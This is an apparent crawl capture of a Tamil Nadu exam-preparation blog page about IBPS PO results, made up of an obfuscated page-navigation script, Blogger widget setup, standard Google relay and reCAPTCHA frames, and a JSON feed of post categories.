x64\x38\x31\x78\x63\x7c\x78\x37\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x35\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x37\x7c\x78\x34\x31\x7c\x78\x33\x31\x7c\x78\x33\x33\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x38\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x65\x7c\x78\x37\x38\x7c\x31\x30\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x66\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x31\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x38\x7c\x78\x33\x32\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x31\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x64\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x39\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x36\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x34\x7c\x78\x33\x30\x7c\x78\x32\x33\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x33\x7c\x65\x6c\x73\x65\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x36\x42\x7c\x31\x33\x35\x7c\x65\x76\x61\x6c\x7c\x31\x32\x39\x7c\x32\x32\x31\x7c\x31\x39\x32\x7c\x31\x37\x39\x7c\x31\x37\x38\x7c\x32\x30\x33\x7c\x32\x30\x34\x7c\x32\x32\x33\x7c\x32\x32\x32\x7c\x32\x32\x30\x7c\x31\x37\x37\x7c\x32\x31\x38\x7c\x6e\x75\x6c\x6c\x7c\x32\x32\x34\x7c\x32\x33\x30\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x31\x35\x7c\x31\x39\x31\x7c\x31\x37\x36\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x32\x30\x32\x7c\x31\x30\x30\x30\x7c\x31\x39\x37\x7c\x31\x38\x37\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x39\x36\x7c\x31\x39\x38\x7c\x32\x30\x31\x7c\x31\x37\x30\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x39\x30\x7c\x31\x37\x34\x7c\x31\x32\x34\x7c\x31\x37\x32\x7c\x31\x37\x31\x7c\x32\x31\x37\x7c\x32\x31\x31\x7c\x31\x31\x30\x7c\x74\x72\x75\x65\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x34\x7c\x31\x34\x36\x7c\x31\x35\x35\x7c\x66\x78\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x38\x7c\x31\x33\x37\x7c\x31\x32\x36\x7c\x31\x35\x30\x7c\x31\x32\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x35\x36\x7c\x31\x34\x37\x7c\x32\x30\x36\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x32\x31\x30\x7c\x32\x30\x38\x7c\x32\x31\x34\x7c\x32\x31\x33\x7c\x32\x31\x32\x7c\x31\x36\x39\x7c\x31\x34\x35\x7c\x31\x37\x35\x7c\x31\x36\x36\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x33\x31\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x35\x39\x7c\x32\x32\x39\x7c\x78\x35\x33\x7c\x78\x32\x41\x7c\x31\x36\x32\x7c\x31\x38\x32\x7c\x31\x38\x33\x7c\x31\x38\x36\x7c\x78\x35\x36\x7c\x32\x31\x39\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x39\x7c\x78\x32\x35\x7c\x31\x39\x35\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x39\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x32\x35\x7c\x31\x36\x34\x7c\x31\x39\x33\x7c\x6f\x66\x66\x73\x65\x74\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x61\x7c\x31\x34\x38\x7c\x31\x36\x37\x7c\x31\x34\x33\x7c\x5f\x30\x78\x62\x64\x38\x31\x78\x31\x63\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x30\x30\x7c\x31\x34\x32\x7c\x62\x5f\x72\x63\x7c\x31\x32\x37\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x32\x32\x7c\x34\x30\x30\x7c\x31\x32\x38\x7c\x31\x38\x34\x7c\x31\x37\x33\x7c\x31\x34\x34\x7c\x31\x30\x33\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x78\x35\x38\x7c\x31\x32\x35\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x78\x34\x45\x7c\x31\x31\x38\x7c\x31\x31\x39\x7c\x31\x31\x31\x7c\x5f\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x38\x31\x7c\x31\x31\x35\x7c\x31\x32\x31\x7c\x31\x38\x35\x7c\x31\x31\x36\x7c\x32\x32\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mg8b1s);
  //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Ftty7qcrbnCiRw_mAD7fpcG-UFQ:1768447909098';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8077539921108122385','//www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html','8077539921108122385');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8077539921108122385', 'title': 'TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch', 'url': 'https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html', 'canonicalUrl': 'https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html', 'homepageUrl': 'https://www.tnpscguru.in/', 'searchUrl': 'https://www.tnpscguru.in/search', 'canonicalHomepageUrl': 'https://www.tnpscguru.in/', 'blogspotFaviconUrl': 'https://www.tnpscguru.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - Atom\x22 href\x3d\x22https://www.tnpscguru.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - RSS\x22 href\x3d\x22https://www.tnpscguru.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8077539921108122385/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch - Atom\x22 href\x3d\x22https://www.tnpscguru.in/feeds/2086785985952313078/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2362942375557025', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2086785985952313078', 'pageName': '[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date', 'pageTitle': 'TNPSC GURU - TNPSC Group 2A/2 Apply Online - Join Test batch: [Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date', 'metaDescription': 'Latest News: IBPS PO 4 2014 Result published check soon. IBPS PO CWE 4 Results Check your Score online soon. IBPS PO Apply online 2014 - 2015 Recruitments [25000+ Vacancies] ,Notification, Exam Dates, Syllabus, Cut Off Marks IBPS PO 2014-15 Eligibility\nPrevious Year Cut Off marks Hall Ticket download\nIBPS PO Question paper pattern, IBPS PO 2014 Hall ticket Download'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Result] IBPS PO 4 Final Results Today Check Soon-  Final Cut off Marks, Result Date', 'description': 'Latest News: IBPS PO 4 2014 Result published check soon. IBPS PO CWE 4 Results Check your Score online soon. IBPS PO Apply online 2014 - 2015 Recruitments [25000+ Vacancies] ,Notification, Exam Dates, Syllabus, Cut Off Marks IBPS PO 2014-15 Eligibility\nPrevious Year Cut Off marks Hall Ticket download\nIBPS PO Question paper pattern, IBPS PO 2014 Hall ticket Download', 'url': 'https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2086785985952313078}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'featured', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML90', 'adwidegt1', document.getElementById('HTML90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML95', 'adwidegt2', document.getElementById('HTML95'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'main', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML98', 'adwidegt3', document.getElementById('HTML98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar(1)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar(1)', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar(1)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar(1)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar(1)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar(1)', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar(1)', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.tnpscguru.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/tnpsc.html', 'title': 'TNPSC'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/free-online-tests.html', 'title': 'Free Online Tests'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/2014/06/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html', 'title': 'Annual Planner'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/current-affairs.html', 'title': 'TNPSC Current Affairs'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/tnusrb.html', 'title': 'TN Police'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/general-tamil-study-materials.html', 'title': '\u0baa\u0bca\u0ba4\u0bc1\u0ba4\u0bcd \u0ba4\u0bae\u0bbf\u0bb4\u0bcd'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/2014/08/TNPSC-General-English-Study-Materials-Download-for-Free.html', 'title': 'General English'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/economics.html', 'title': 'Economics'}, {'isCurrentPage': false, 'href': 'http://tndgein.blogspot.com/', 'title': 'TN School Books'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/history.html', 'title': 'History'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/geography.html', 'title': 'Geography'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/indian-polity.html', 'title': 'Indian Polity'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/physics.html', 'title': 'Physics'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/chemistry.html', 'title': 'Chemistry'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/biology-botany-zoology.html', 'title': 'Biology'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/general-knowledge.html', 'title': 'General Knowledge'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/aptitude.html', 'title': 'Aptitude'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/answer-keys.html', 'title': 'Answer Keys'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/cut-off-marks.html', 'title': 'Cut off Marks'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/hall-ticket.html', 'title': 'Hall Ticket'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/results.html', 'title': 'Results'}, {'isCurrentPage': false, 'href': 'http://www.tnpscguru.in/p/contact.html', 'title': 'Contact Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer widget(1)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer widget(1)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Footer widget(2)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer widget(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer widget(2)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer widget(3)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'Footer widget(3)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8077539921108122385', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7uQL2R3YED7h6csSPShWQdrdwZzg:1768447909098', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tnpscguru.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Y2HydR1JTF4ZBzzN_au0lQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Y2HydR1JTF4ZBzzN_au0lQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yinb_ZLK7J425OCWGX74_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717596445');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tnpscguru.in/feeds/posts/default/-/TNPSC%20Latest%20Notifications?alt=json-in-script&max-results=5&callback=jQuery1110014162373464772537_1768717588383&_=1768717588384
body_size: 66502
content:
// API callback
jQuery1110014162373464772537_1768717588383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385"},"updated":{"$t":"2026-01-13T19:34:21.015+05:30"},"category":[{"term":"Notifications"},{"term":"TNPSC"},{"term":"TNPSC Gk"},{"term":"only website gives current affairs for Group 1 and Group 2 mains"},{"term":"TNPSC daily current affairs free download pdf"},{"term":"TNPSC Notifications"},{"term":"Quiz"},{"term":"Government Jobs"},{"term":"Current Affairs"},{"term":"2017"},{"term":"2015"},{"term":"Govt Jobs in Tamil Nadu"},{"term":"2014"},{"term":"TNPSC Latest Notifications"},{"term":"12th Results"},{"term":"Recruitment"},{"term":"Bank Jobs"},{"term":"Teaching Jobs"},{"term":"Study Materials"},{"term":"Tamil nadu Government"},{"term":"March"},{"term":"Results"},{"term":"2017 October current affairs"},{"term":"TNPSC Current affairs October 2017 in English"},{"term":"Free Online Tests"},{"term":"2020"},{"term":"TNPSC Current affairs August 2017 in English"},{"term":"Answer Keys"},{"term":"TNPSC Online Test"},{"term":"TNPSC Current affairs March 2018 in English"},{"term":"2017 august current affairs"},{"term":"TNPSC Current affairs September 2017 in English"},{"term":"2017 December current affairs"},{"term":"2017 September current affairs"},{"term":"TNPSC Current affairs December 2017 in English"},{"term":"2018 March current affairs"},{"term":"2017 November current affairs"},{"term":"TNPSC Current affairs November 2017 in English"},{"term":"Group 2"},{"term":"Questions and Answers"},{"term":"2016"},{"term":"Geography Quiz"},{"term":"TNPSC History Questions and Answers"},{"term":"TNPSC History Quiz"},{"term":"TNUSRB"},{"term":"VAO"},{"term":"2018 April current affairs"},{"term":"Hall Ticket Download"},{"term":"TNPSC Current affairs April 2018 in English"},{"term":"Syllabus"},{"term":"2019"},{"term":"MCQ"},{"term":"TNPSC Online Test Series"},{"term":"April"},{"term":"Cut Off Marks"},{"term":"Online Mock Test"},{"term":"Admit Card Download"},{"term":"May"},{"term":"TNPSC April 2017 Current Affairs"},{"term":"2018 June current affairs"},{"term":"TNPSC Current affairs June 2018 in English"},{"term":"2018 February current affairs"},{"term":"2018 January current affairs"},{"term":"TNPSC Current affairs February 2018 in English"},{"term":"TNPSC Current affairs January 2018 in English"},{"term":"TNSPC March 2017 Current Affairs"},{"term":"India Polity Quiz"},{"term":"TNSPC March 2017 Current Affairs in Tamil"},{"term":"Group 4"},{"term":"2018 May current affairs"},{"term":"Group 1"},{"term":"Indian Polity"},{"term":"TNPSC Current affairs May 2018 in English"},{"term":"TNPSC May 2017 Current Affairs"},{"term":"Indian Economy Quiz"},{"term":"General Knowledge"},{"term":"Physics Quiz"},{"term":"2018"},{"term":"2021"},{"term":"TNPSC Group 2 Mains Daily Answer Challenge"},{"term":"TNPSC Indian Polity Questions and Answers"},{"term":"Village Administrative Officer"},{"term":"TNPSC Group 2 Mains"},{"term":"Aptitude"},{"term":"History Quiz"},{"term":"Solved Answer Keys"},{"term":"Indian Polity Study Materials"},{"term":"General English Quiz"},{"term":"Bank Exams"},{"term":"Sub Inspectors"},{"term":"Indian Economy Questions and Answers"},{"term":"June"},{"term":"TNPSC Indian Economy Questions and Answers"},{"term":"July"},{"term":"Economy"},{"term":"Indian Economy Study Materials"},{"term":"Main Examination"},{"term":"Science Quiz"},{"term":"TNPSC Geography Questions and Answers"},{"term":"TNSPC April 2017 Current Affairs"},{"term":"Non Interview Posts"},{"term":"UPSC"},{"term":"Interview Posts"},{"term":"SI"},{"term":"Civil Services Exam"},{"term":"Constables"},{"term":"General Science Quiz"},{"term":"Model Question Papers"},{"term":"Previous Year Question Papers"},{"term":"TNPSC Aptitude Questions and Answers"},{"term":"Tamil Nadu Administration"},{"term":"Biology Quiz"},{"term":"Eligibility"},{"term":"General Science Study Materials"},{"term":"Mental Ability"},{"term":"TNPSC Mental Ability Questions and Answers"},{"term":"Tamil Nadu Combined Engineering Services Exam"},{"term":"Crack TNPSC"},{"term":"Geography"},{"term":"Physics Questions and Answers"},{"term":"Police Jobs in Tamilnadu"},{"term":"TNPSC June 2017 Current Affairs"},{"term":"TNPSC Physics Questions and Answers"},{"term":"Tamil Nadu Administration Questions and Answers"},{"term":"2018 July current affairs"},{"term":"Crack TNPSC Group 2A"},{"term":"Forest Services"},{"term":"General English"},{"term":"Lab Assistant"},{"term":"Science and Technology"},{"term":"TNPSC Current affairs July 2018 in English"},{"term":"TNUSRB Free Online Mock Test"},{"term":"Do You Know"},{"term":"TNDGE"},{"term":"TNPSC July 2017 Current Affairs"},{"term":"Tamil Nadu Forest Services"},{"term":"2022"},{"term":"Bookback Questions"},{"term":"Indian History Study 